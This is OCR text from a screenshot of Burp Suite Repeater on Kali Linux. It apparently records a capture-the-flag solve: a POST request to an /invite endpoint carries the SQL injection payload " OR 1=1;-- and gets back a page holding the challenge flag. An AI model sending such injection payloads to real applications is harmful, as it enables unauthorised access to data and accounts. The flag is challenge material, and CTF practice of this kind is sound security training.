 kali-linux-2022.1-vi...
26-04-2022 Tue 09:34 AM
Full
File Machine View Input Devices Help
1 2 3 4
3:34
Trash
File System
Home
lab_Drilleni...
hash
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://142.93.209.130:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /invite HTTP/1.1
2 Host: 142.93.209.130:8000
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://142.93.209.130:8000
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://142.93.209.130:8000/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: csrftoken=
RxFhKyOpdUuohWmD5KIi7lV3DaOwLLtPU2AFjG4luOCQuJyVpnvgOtE306HYR
iPs
14 Connection: close
15
16 code=" OR 1=1;--
Response
Pretty Raw Hex Render \n
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: DENY
6 Vary: Cookie
7 Content-Length: 1321
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Cross-Origin-Opener-Policy: same-origin
11 Set-Cookie: csrftoken=
RxFhKyOpdUuohWmD5KIi7lV3DaOwLLtPU2AFjG4luOCQuJyVpnvgOtE306HYRi
Ps; expires=Tue, 25 Apr 2023 07:33:58 GMT; Max-Age=31449600;
Path=/; SameSite=Lax
12
13 <html>
14 <head>
15 <style>
16 .form-horizontal{
17 display:block;
18 width:30%;
19 margin:0auto;
20 }
21 body{
22 margin:0;
23 background-color:black;
24 }
25 label{
26 color:white;
27 }
28 </style>
29 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bo
otstrap.min.css">
30 </head>
31 <body class="bg-dark">
32
33 <div class="alert alert-success" role="alert">
Here's your flag :
ictf{w41t_y0u_4r3_1nv1t3d??_29983213}
</div>
34
35 <br>
36 <form action="/forums-login" method="POST" class="
form-horizontal">
37 <div class="form-group">
38 <tr>
39 <th>
<label for="id_username">
Username:
</label>
</th>
40 <td>
41
INSPECTOR ?
Selection (56)
SELECTED TEXT
Here's your flag : ictf{w41t_y0u_4r3_1
nv1t3d??_29983213}
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (10)
? Search... 0 matches
? Search... 0 matches
Done
1,787 bytes | 412 millis
Right Ctrl